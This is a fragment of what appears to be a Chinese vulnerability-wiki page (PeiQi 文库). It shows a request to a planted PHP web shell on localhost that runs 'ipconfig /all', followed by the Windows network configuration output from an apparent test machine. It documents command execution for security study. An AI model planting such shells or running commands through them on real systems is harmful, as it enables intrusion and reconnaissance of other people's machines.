 127.0.0.1/_peiqi.php?peiqi=ipconfig%20/all
5
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
Windows IP 配置
主机名 . . . . . . . . . . . . . : DESKTOP-GSG4F7H
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Qualcomm Atheros AR8171/8175 PCI-E Gigabit Ethernet Controller (NDIS 6.30)
物理地址. . . . . . . . . . . . . : 54-B2-03-E4-13-AD
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
无线局域网适配器 本地连接* 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter #3
物理地址. . . . . . . . . . . . . : 08-D2-3E-BC-84-CE
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
无线局域网适配器 本地连接* 12:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter #4
物理地址. . . . . . . . . . . . . : 0A-D2-3E-BC-84-CD
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::a9e0:e8c1:2b0:2352%15(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.137.1(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 252367422
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-26-E8-A1-72-54-B2-03-E4-13-AD
DNS 服务器 . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : VMware Virtual Ethernet Adapter for VMnet1
物理地址. . . . . . . . . . . . . : 00-50-56-C0-00-01
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::61a6:b354:e537:97b1%5(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.198.1(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
PeiQi 文库